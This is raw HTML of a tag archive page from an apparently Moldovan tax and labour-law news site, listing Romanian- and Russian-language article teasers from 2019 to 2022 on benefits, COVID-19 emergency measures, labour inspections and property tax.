				    .tdi_17_973.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '460229127766722');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=460229127766722&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://taxexpert.md/">Principală</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag-uri</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Comunicate</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Marcaj: comunicate</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/un-paste-fericit-alaturi-de-cei-dragi-2/" rel="bookmark" class="td-image-wrap " title="Un Paște Fericit alături de cei dragi!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Un Paște Fericit alături de cei dragi!" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2020/04/paste_fericit_hristos_a_inviat-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/un-paste-fericit-alaturi-de-cei-dragi-2/" rel="bookmark" title="Un Paște Fericit alături de cei dragi!">Un Paște Fericit alături de cei dragi!</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-19T08:30:06+03:00" >19 aprilie 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Как воспользоваться повышенным пособием по безработице" ><img class="entry-thumb" src="[data-uri]" alt="" title="Как воспользоваться повышенным пособием по безработице" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2020/04/posobie-po-bezrabotice-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%b2%d0%be%d1%81%d0%bf%d0%be%d0%bb%d1%8c%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f-%d0%bf%d0%be%d0%b2%d1%8b%d1%88%d0%b5%d0%bd%d0%bd%d1%8b%d0%bc-%d0%bf%d0%be%d1%81%d0%be/" rel="bookmark" title="Как воспользоваться повышенным пособием по безработице">Как воспользоваться повышенным пособием по безработице</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-04T08:16:26+03:00" >4 aprilie 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta/" rel="bookmark" class="td-image-wrap " title="Instituirea unor măsuri de susținere a cetățenilor și a activității de întreprinzător în perioada stării de urgență" ><img class="entry-thumb" src="[data-uri]" alt="" title="Instituirea unor măsuri de susținere a cetățenilor și a activității de întreprinzător în perioada stării de urgență" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/10/shtraf-rabotodatel-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/instituirea-unor-masuri-de-sustinere-a-cetatenilor-si-a-activitatii-de-intreprinzator-in-perioada-starii-de-urgenta/" rel="bookmark" title="Instituirea unor măsuri de susținere a cetățenilor și a activității de întreprinzător în perioada stării de urgență">Instituirea unor măsuri de susținere a cetățenilor și a activității de...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-02T10:40:43+03:00" >2 aprilie 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%80%d1%8f%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d1%87%d1%80%d0%b5%d0%b7%d0%b2%d1%8b%d1%87%d0%b0%d0%b9%d0%bd/" rel="bookmark" class="td-image-wrap " title="Распоряжение Комиссии по чрезвычайным ситуациям РМ №3 от 23.03.2020г (Неофициальный перевод)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Распоряжение Комиссии по чрезвычайным ситуациям РМ №3 от 23.03.2020г (Неофициальный перевод)" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2020/03/covid19-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%80%d1%8f%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d1%81%d0%b8%d0%b8-%d0%bf%d0%be-%d1%87%d1%80%d0%b5%d0%b7%d0%b2%d1%8b%d1%87%d0%b0%d0%b9%d0%bd/" rel="bookmark" title="Распоряжение Комиссии по чрезвычайным ситуациям РМ №3 от 23.03.2020г (Неофициальный перевод)">Распоряжение Комиссии по чрезвычайным ситуациям РМ №3 от 23.03.2020г (Неофициальный перевод)</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-24T18:57:30+02:00" >24 martie 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/sfs-vine-cu-un-apel-de-a-evita-deplasarile-in-cadrul-directiilor-deservire-fiscala/" rel="bookmark" class="td-image-wrap " title="SFS vine cu un apel de a evita deplasările în cadrul direcțiilor deservire fiscală" ><img class="entry-thumb" src="[data-uri]" alt="" title="SFS vine cu un apel de a evita deplasările în cadrul direcțiilor deservire fiscală" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2020/03/apel-telefonic-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/sfs-vine-cu-un-apel-de-a-evita-deplasarile-in-cadrul-directiilor-deservire-fiscala/" rel="bookmark" title="SFS vine cu un apel de a evita deplasările în cadrul direcțiilor deservire fiscală">SFS vine cu un apel de a evita deplasările în cadrul...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-17T09:46:01+02:00" >17 martie 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/serviciul-fiscal-de-stat-a-dat-start-concursului-loteria-fiscala/" rel="bookmark" class="td-image-wrap " title="Serviciul Fiscal de Stat a dat start concursului Loteria fiscală" ><img class="entry-thumb" src="[data-uri]" alt="" title="Serviciul Fiscal de Stat a dat start concursului Loteria fiscală" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2020/03/contactless-payment-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/serviciul-fiscal-de-stat-a-dat-start-concursului-loteria-fiscala/" rel="bookmark" title="Serviciul Fiscal de Stat a dat start concursului Loteria fiscală">Serviciul Fiscal de Stat a dat start concursului Loteria fiscală</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-11T16:10:21+02:00" >11 martie 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d1%82%d1%80%d1%83%d0%b4%d0%b0-%d1%80%d0%b0%d0%b7%d1%8a%d1%8f%d1%81%d0%bd%d0%b8%d0%bb%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b4%d0%be%d0%ba/" rel="bookmark" class="td-image-wrap " title="Инспекция труда разъяснила какие документы подготовить для проверки." ><img class="entry-thumb" src="[data-uri]" alt="" title="Инспекция труда разъяснила какие документы подготовить для проверки." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/10/shtraf-rabotodatel-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%8f-%d1%82%d1%80%d1%83%d0%b4%d0%b0-%d1%80%d0%b0%d0%b7%d1%8a%d1%8f%d1%81%d0%bd%d0%b8%d0%bb%d0%b0-%d0%ba%d0%b0%d0%ba%d0%b8%d0%b5-%d0%b4%d0%be%d0%ba/" rel="bookmark" title="Инспекция труда разъяснила какие документы подготовить для проверки.">Инспекция труда разъяснила какие документы подготовить для проверки.</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-22T14:01:28+02:00" >22 ianuarie 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d0%be%d1%81%d0%be%d0%b1%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%87%d1%82%d0%be-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%be%d1%81%d1%8c-%d1%81-1-%d1%8f%d0%bd%d0%b2/" rel="bookmark" class="td-image-wrap " title="Пособия на детей. Что изменилось с 1 января." ><img class="entry-thumb" src="[data-uri]" alt="" title="Пособия на детей. Что изменилось с 1 января." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2020/01/Пособия-на-детей-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bf%d0%be%d1%81%d0%be%d0%b1%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%87%d1%82%d0%be-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%be%d1%81%d1%8c-%d1%81-1-%d1%8f%d0%bd%d0%b2/" rel="bookmark" title="Пособия на детей. Что изменилось с 1 января.">Пособия на детей. Что изменилось с 1 января.</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-13T10:07:46+02:00" >13 ianuarie 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/in-curand-vom-avea-registrul-electronic-al-angajatilor/" rel="bookmark" class="td-image-wrap " title="În curând vom avea Registrul electronic al angajaților" ><img class="entry-thumb" src="[data-uri]" alt="Lege nouă pentru pentru organizaţiile necomerciale" title="În curând vom avea Registrul electronic al angajaților" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/02/proiect-de-lege-324x160.gif"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/in-curand-vom-avea-registrul-electronic-al-angajatilor/" rel="bookmark" title="În curând vom avea Registrul electronic al angajaților">În curând vom avea Registrul electronic al angajaților</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-11T12:49:05+02:00" >11 ianuarie 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/graficul-controalelor-planificate-in-domeniul-raporturilor-de-munca/" rel="bookmark" class="td-image-wrap " title="Graficul controalelor planificate în domeniul raporturilor de muncă" ><img class="entry-thumb" src="[data-uri]" alt="" title="Graficul controalelor planificate în domeniul raporturilor de muncă" data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2020/01/raporturi-de-muncă-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/graficul-controalelor-planificate-in-domeniul-raporturilor-de-munca/" rel="bookmark" title="Graficul controalelor planificate în domeniul raporturilor de muncă">Graficul controalelor planificate în domeniul raporturilor de muncă</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-10T11:02:57+02:00" >10 ianuarie 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://taxexpert.md/tag/comunicate/page/2/" class="page" title="2">2</a><a href="https://taxexpert.md/tag/comunicate/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://taxexpert.md/tag/comunicate/page/18/" class="last" title="18">18</a><a href="https://taxexpert.md/tag/comunicate/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Pagina 1 din 18</span><div class="clearfix"></div></div>                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://servicii.taxexpert.md"><img width="350" height="441" src="https://taxexpert.md/wp-content/uploads/2018/02/banner-TE.gif" class="image wp-image-3597  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></aside><aside id="easy_facebook_page_plugin-4" class="td_block_template_1 widget easy_facebook_page_plugin-4 widget_easy_facebook_page_plugin"><h4 class="block-title"><span>TAX EXPERT PE FACEBOOK</span></h4><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.async=true; 
					  js.src = "//connect.facebook.net/ro_RO/all.js#xfbml=1&appId=395202813876688";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script> <div class="efbl-like-box 1">
							<div class="fb-page" data-animclass="fadeIn" data-href="https://www.facebook.com/taxexpert.md" data-hide-cover=false data-width="350"   data-height="" data-show-facepile=true  data-show-posts=false data-adapt-container-width=false data-hide-cta=false data-small-header="false">
							</div> 
							
						</div>
					</aside><aside id="text-4" class="td_block_template_1 widget text-4 widget_text"><h4 class="block-title"><span>ALĂTURĂ-TE CITITORILOR NOŞTRI!</span></h4>			<div class="textwidget"><form style="border:1px solid #ccc;padding:3px;text-align:center; background:#0B2F4E;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1', 'popupwindow', 'scrollbars=yes,width=550,height=550');return true"><p>
<span style="color:#D2972D;">Îți plac articolele noastre? Vrei să le primești GRATUIT?</span></p>
<p><input class="f-email" type="text" name="email" placeholder=" @ email"/></p>
<input type="hidden" value="taxexpert1" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Vreau articolele Tax Expert »" /></form></div>
		</aside><div class="td_block_wrap td_block_1 td_block_widget tdi_18_c3d td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_18_c3d" ><script>var block_tdi_18_c3d = new tdBlock();
block_tdi_18_c3d.id = "tdi_18_c3d";
block_tdi_18_c3d.atts = '{"custom_title":"ULTIMILE ARTICOLE","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18_c3d","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_18_c3d","tdc_css_class_style":"tdi_18_c3d_rand_style"}';
block_tdi_18_c3d.td_column_number = "1";
block_tdi_18_c3d.block_type = "td_block_1";
block_tdi_18_c3d.post_count = "8";
block_tdi_18_c3d.found_posts = "662";
block_tdi_18_c3d.header_color = "#";
block_tdi_18_c3d.ajax_pagination_infinite_stop = "";
block_tdi_18_c3d.max_num_pages = "83";
tdBlocksArray.push(block_tdi_18_c3d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ULTIMILE ARTICOLE</span></h4></div><div id=tdi_18_c3d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" class="td-image-wrap " title="Новое основание для увольнения работников." ><img class="entry-thumb" src="[data-uri]" alt="" title="Новое основание для увольнения работников." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/08/uvolnenie-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%be%d0%b2%d0%be%d0%b5-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%bb%d1%8f-%d1%83%d0%b2%d0%be%d0%bb%d1%8c%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f-%d1%80%d0%b0%d0%b1%d0%be%d1%82/" rel="bookmark" title="Новое основание для увольнения работников.">Новое основание для увольнения работников.</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-05T08:55:57+03:00" >5 septembrie 2022</time></span>                            </div>

            <div class="td-excerpt">
                Acest articol este disponibil doar în Русский.            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" class="td-image-wrap " title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." ><img class="entry-thumb" src="[data-uri]" alt="" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/11/sdelka-s-nedvizhimostyu-nalog-na-prodazhu-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%bd%d0%b0%d0%bb%d0%be%d0%b3-%d0%bd%d0%b0-%d1%80%d0%be%d1%81%d0%ba%d0%be%d1%88%d1%8c-%d0%b2%d1%81%d0%bf-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb%d0%b0-%d1%87%d1%82%d0%be-%d0%b3%d0%b0/" rel="bookmark" title="«Налог на роскошь». ВСП признала что гараж может быть принят в расчет вместе с домом для начисления поимущественного налога.">«Налог на роскошь». ВСП признала что гараж может быть принят в...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-15T11:55:38+03:00" >15 august 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" class="td-image-wrap " title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." ><img class="entry-thumb" src="[data-uri]" alt="" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2018/03/masina-de-casa-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%ba%d0%bc-%d0%bd%d0%b0-%d1%87%d1%82%d0%be-%d0%be%d0%b1%d1%80%d0%b0%d1%82%d0%b8%d1%82%d1%8c-%d0%b2%d0%bd%d0%b8%d0%bc%d0%b0%d0%bd%d0%b8%d0%b5-%d1%87%d1%82%d0%be%d0%b1%d1%8b-%d0%bd%d0%b5/" rel="bookmark" title="ККМ. На что обратить внимание, чтобы не получить крупный штраф.">ККМ. На что обратить внимание, чтобы не получить крупный штраф.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-24T08:47:52+03:00" >24 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" class="td-image-wrap " title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." ><img class="entry-thumb" src="[data-uri]" alt="" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/12/сделки-с-недвидижимостью-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://taxexpert.md/%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b5-%d0%bf%d0%be%d1%82%d0%b5%d1%80%d1%8f%d1%82%d1%8c-%d0%b4%d0%b5%d0%bd%d1%8c%d0%b3%d0%b8-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b0%d1%8f-%d0%bd%d0%b5%d0%b4/" rel="bookmark" title="Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут привести в суд.">Как не потерять деньги, приобретая недвижимость. Три спорных момента, которые могут...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-07T10:39:06+03:00" >7 iunie 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://taxexpert.md/%d0%bf%d1%80%d0%be%d0%b4%d0%b0%d0%b6%d0%b0-%d0%b4%d0%be%d0%bb%d0%b8-%d1%83%d1%87%d0%b0%d1%81%d1%82%d0%b8%d1%8f-%d0%b2-%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b5-%d1%81-%d0%be%d0%b3%d1%80%d0%b0/" rel="bookmark" class="td-image-wrap " title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." ><img class="entry-thumb" src="[data-uri]" alt="" title="Продажа доли участия в обществе с ограниченной ответственностью. Что изменилось." data-type="image_tag" data-img-url="https://taxexpert.md/wp-content/uploads/2019/01/nalogovyj-post-100x70.jpg"  width="100" height="70" /></a></div>
